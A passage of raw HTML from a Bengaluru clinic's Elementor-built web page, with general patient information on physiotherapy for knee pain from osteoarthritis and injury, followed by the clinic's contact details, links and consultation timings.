								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Ankle Sprain"> Ankle Sprain </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Ankle Sprain" href="https://medaceclinic.com/physiotherapy/ankle-sprain/">
						<span>Ankle Sprain</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-bd9f2bd premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Bell&#039;s Palsy"> Bell's Palsy </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Bell&#039;s Palsy" href="https://medaceclinic.com/physiotherapy/bells-palsy/">
						<span>Bell's Palsy</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-af08487 premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Strengthening Exercises"> Strengthening Exercises </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Strengthening Exercises" href="https://medaceclinic.com/physiotherapy/strengthening-exercises/">
						<span>Strengthening Exercises</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-87c538c premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Postoperative Exercises"> Postoperative Exercises </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Postoperative Exercises" href="https://medaceclinic.com/physiotherapy/postoperative-exercises/">
						<span>Postoperative Exercises</span>
					</a>
				
			</li>

				
			<li class="premium-bullet-list-content elementor-repeater-item-064c2d4 premium-bullet-list-content-grow-lc">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-wrapper">
					<div class="premium-drawable-icon"><i class="premium-svg-nodraw jki jki-arrow-right-solid" aria-hidden="true"></i></div>				</div>
				
				<span   data-text="Antenatal &amp; Postnatal Exercises"> Antenatal &amp; Postnatal Exercises </span>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Antenatal &amp; Postnatal Exercises" href="https://medaceclinic.com/physiotherapy/antenatal-postnatal-exercises/">
						<span>Antenatal &amp; Postnatal Exercises</span>
					</a>
				
			</li>

						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2e876821 elementor-widget elementor-widget-spacer" data-id="2e876821" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-672d97b1" data-id="672d97b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150fdea9 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="150fdea9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-sourcepos="5:1-5:28"><strong>Understanding Knee Pain:</strong></p><p data-sourcepos="7:1-7:69">Knee pain can arise from various sources, with two common ones being:</p><ul data-sourcepos="9:1-11:0"><li data-sourcepos="9:1-9:147"><strong>Osteoarthritis:</strong> This wear-and-tear condition causes the cartilage in the knee joint to break down, leading to pain, stiffness, and swelling.</li><li data-sourcepos="10:1-11:0"><strong>Post-Injury Pain:</strong> Following a knee injury like a ligament tear or meniscus injury, pain, instability, and reduced mobility can persist even after healing.</li></ul><p data-sourcepos="12:1-12:26"> </p><p data-sourcepos="12:1-12:26"><strong>S</strong><strong>ymptoms of Knee Pain:</strong></p><p data-sourcepos="14:1-14:87">The specific location of pain can vary, but here are some common symptoms of knee pain:</p><ul data-sourcepos="16:1-22:0"><li data-sourcepos="16:1-16:40">Aching or sharp pain in the knee joint</li><li data-sourcepos="17:1-17:65">Stiffness, especially in the morning or after prolonged sitting</li><li data-sourcepos="18:1-18:52">Difficulty bending or straightening the knee fully</li><li data-sourcepos="19:1-19:43">Swelling and inflammation around the knee</li><li data-sourcepos="20:1-20:40">Clicking or popping sounds in the knee</li><li data-sourcepos="21:1-22:0">Weakness or instability in the knee (post-injury)</li></ul><p data-sourcepos="23:1-23:44"> </p><p data-sourcepos="23:1-23:44"><strong>Benefits of Physiotherapy for Knee Pain:</strong></p><p data-sourcepos="25:1-25:152">Physiotherapy offers a non-invasive and effective approach to managing knee pain without resorting to medication or surgery. Here are some key benefits:</p><ul data-sourcepos="27:1-32:0"><li data-sourcepos="27:1-27:125"><strong>Pain Relief:</strong> Techniques like manual therapy, modalities, and specific exercises can help reduce pain and inflammation.</li><li data-sourcepos="28:1-28:122"><strong>Improved Mobility:</strong> Stretching and strengthening exercises enhance flexibility and range of motion in the knee joint.</li><li data-sourcepos="29:1-29:134"><strong>Strengthening Leg Muscles:</strong> Stronger muscles around the knee provide better support and stability, reducing stress on the joint.</li><li data-sourcepos="30:1-30:118"><strong>Balance and Gait Training:</strong> Improve balance and walking patterns to reduce the risk of falls and further injury.</li><li data-sourcepos="31:1-32:0"><strong>Reduced Reliance on Medication:</strong> Physiotherapy can help manage pain, potentially reducing the need for pain medication.</li></ul><p data-sourcepos="33:1-33:59"> </p><p data-sourcepos="33:1-33:59"><strong>Physiotherapy Treatment for Knee Pain at Medace Clinic:</strong></p><p data-sourcepos="35:1-35:294">Our physiotherapists will conduct a comprehensive evaluation to diagnose the cause of your knee pain. This may involve a physical examination, discussing your symptoms, and reviewing your medical history. Based on the assessment, they will design a personalized treatment plan that may include:</p><ul data-sourcepos="37:1-43:0"><li data-sourcepos="37:1-37:141"><strong>Manual therapy:</strong> Techniques like massage, joint mobilization, and stretching can reduce pain, improve flexibility, and promote healing.</li><li data-sourcepos="38:1-38:155"><strong>Strengthening exercises:</strong> Targeted exercises for leg muscles, especially quadriceps and hamstrings, improve support and stability for the knee joint.</li><li data-sourcepos="39:1-39:124"><strong>Aerobic exercises:</strong> Low-impact activities like swimming or cycling can strengthen muscles and improve overall fitness.</li><li data-sourcepos="40:1-40:112"><strong>Modalities:</strong> Ultrasound, electrical stimulation, or heat therapy can help manage pain and promote healing.</li><li data-sourcepos="41:1-41:125"><strong>Bracing or Taping:</strong> In some cases, braces or taping techniques may be used to provide additional support and stability.</li><li data-sourcepos="42:1-43:0"><strong>Education:</strong> Our therapists will educate you on proper exercise techniques, joint protection strategies, and exercises you can do at home to manage your condition and prevent future problems.</li></ul><p data-sourcepos="44:1-44:57"> </p><p data-sourcepos="44:1-44:57"><strong>Why Choose Medace Clinic for Knee Pain Physiotherapy?</strong></p><ul data-sourcepos="46:1-51:0"><li data-sourcepos="46:1-46:150"><strong>Experienced and certified physiotherapists:</strong> Our team comprises specialists dedicated to helping patients manage knee pain through physiotherapy.</li><li data-sourcepos="47:1-47:154"><strong>Personalized treatment plans:</strong> Whether you have osteoarthritis or post-injury pain, we tailor programs to address your specific needs and condition.</li><li data-sourcepos="48:1-48:147"><strong>Focus on pain relief and improved function:</strong> Our goal is to help you achieve pain-free movement and regain control over your daily activities.</li><li data-sourcepos="49:1-49:117"><strong>State-of-the-art equipment:</strong> We utilize advanced tools and modalities to enhance your physiotherapy experience.</li><li data-sourcepos="50:1-51:0"><strong>Collaborative approach:</strong> Our physiotherapists work closely with physicians to ensure comprehensive care for your knee health.</li></ul><p data-sourcepos="52:1-52:36"> </p><p data-sourcepos="52:1-52:36"><strong>Taking Control of Your Knee Pain</strong></p><p data-sourcepos="54:1-54:393">Knee pain doesn&#8217;t have to limit your mobility or quality of life. Physiotherapy at Medace Clinic can offer a non-invasive and effective solution for managing knee pain caused by osteoarthritis or lingering post-injury issues. Contact Medace Clinic today to schedule a consultation with one of our physiotherapists and discuss how we can help you achieve pain-free knees and improved movement.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3194cf0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3194cf0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65fce314" data-id="65fce314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71207239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71207239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e486f9 elementor-invisible" data-id="5e486f9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35ec6ef8 elementor-invisible elementor-widget elementor-widget-heading" data-id="35ec6ef8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Testimonials</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef94c4b elementor-widget elementor-widget-heading" data-id="5ef94c4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What Our Patients Say</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32e8d7a8 elementor-invisible" data-id="32e8d7a8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-defeeea elementor-widget elementor-widget-text-editor" data-id="defeeea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We love that our patients feel inspired to write about the care they received here at Medace Clinic! Here are some of the wonderful letters and comments we have recently received.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7ac1eba1 elementor-widget elementor-widget-shortcode" data-id="7ac1eba1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><pre class="ti-widget"></pre></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e8bae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e8bae7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6138ffdc elementor-invisible" data-id="6138ffdc" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f591d71 elementor-widget elementor-widget-heading" data-id="3f591d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us Today To Schedule A Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e75e933 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5e75e933" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our dedicated team of professionals is here to provide you with the support and guidance you need. Whether you’re seeking medical advice, counseling services, or expert consultations, we’re here to help.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2aced9f3 elementor-widget-elementskit-dual-button-center elementor-widget elementor-widget-elementskit-dual-button" data-id="2aced9f3" data-element_type="widget" data-widget_type="elementskit-dual-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
                <div class="ekit-element-align-wrapper">
                    <div class="ekit_double_button">                <a class="ekit-double-btn ekit-double-btn-one" href="https://medaceclinic.com/contact/" target="_blank">
                    Contact Us                </a>
            
            <a class="ekit-double-btn ekit-double-btn-two" href="https://click4appointment.com/clinic-details/medaceclinic-3805" target="_blank">
                    Get Appointment                </a>
                  </div>
                </div>
            </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="303" class="elementor elementor-303 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-75d9801d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d9801d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64b73660" data-id="64b73660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52970376 elementor-widget elementor-widget-image" data-id="52970376" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="712" height="715" src="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg" class="attachment-full size-full wp-image-304" alt="" decoding="async" srcset="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg 712w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg 300w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-150x150.jpg 150w" sizes="(max-width: 712px) 100vw, 712px" />													</div>
				</div>
				<div class="elementor-element elementor-element-21715da elementor-widget elementor-widget-text-editor" data-id="21715da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>“Experience the convenience and quality of care at our multispecialty clinic, where your health is our top priority.”</p>						</div>
				</div>
				<div class="elementor-element elementor-element-22497b1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="22497b1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow us : </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e517473 elementor-shape-square e-grid-align-left elementor-grid-tablet-0 e-grid-align-tablet-right elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3e517473" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-b53b219" href="https://www.facebook.com/medaceclinic?mibextid=qi2Omg" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-c781071" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-efa1e33" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-shrink elementor-repeater-item-d635146" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i class="icon icon-instagram-1"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3824ce" data-id="2c3824ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47217c34 elementor-widget elementor-widget-heading" data-id="47217c34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9cf23a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9cf23a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/our-doctors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9153db1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9153db1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/obstetric-gynaecology/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text"> Obstetric & Gynaecology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/general-orthopaedics/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">General Orthopaedics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/pediatric-orthopaedics/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Pediatric Orthopaedics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/physiotherapy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Physiotherapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medaceclinic.com/lab-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Lab Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13fa6841" data-id="13fa6841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166f53d3 elementor-widget elementor-widget-heading" data-id="166f53d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Get In Touch</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-16ae25d9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16ae25d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Medace Clinic<br>Kothanur Post, Kothanur, Bengaluru, Karnataka 560077</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">geetikang@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">096320 24680</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-66324179 elementor-widget elementor-widget-heading" data-id="66324179" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Clinic Timings </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5d5d41 elementor-widget elementor-widget-heading" data-id="c5d5d41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Monday to Saturday</h5>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8be7e6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8be7e6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bc046c" data-id="9bc046c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f2691 elementor-widget elementor-widget-heading" data-id="76f2691" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Gynaecologist :</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d336ca6" data-id="d336ca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9f4b27 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c9f4b27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">10:00 AM to 1:00 PM </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">5:00 PM to 8:00 PM</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a26f653 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a26f653" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa32034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa32034" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2207439" data-id="2207439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e132f4 elementor-widget elementor-widget-heading" data-id="2e132f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Orthopaedician  :</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c5779" data-id="c3c5779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f429343 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f429343" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">6:00 PM to 8:00 PM</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-77246b0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="77246b0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a29f3ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a29f3ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2129317" data-id="2129317" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1a9ec4 elementor-widget elementor-widget-heading" data-id="a1a9ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Physiotherapist :</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ad9d17" data-id="3ad9d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d9a812 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d9a812" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">10:00 AM to 1:00 PM </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">5:30 PM to 8:00 PM</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ef52bd" data-id="5ef52bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44272b7 elementor-widget elementor-widget-heading" data-id="44272b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow Us </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30b81f3 elementor-widget elementor-widget-facebook-page" data-id="30b81f3" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.21.0 - 30-04-2024 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/medaceclinic?mibextid=qi2Omg" data-tabs="timeline" data-height="500px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:500px"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-316e71b9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316e71b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52fac9f9" data-id="52fac9f9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f39a891" data-id="1f39a891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61ed6624 elementor-widget elementor-widget-heading" data-id="61ed6624" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
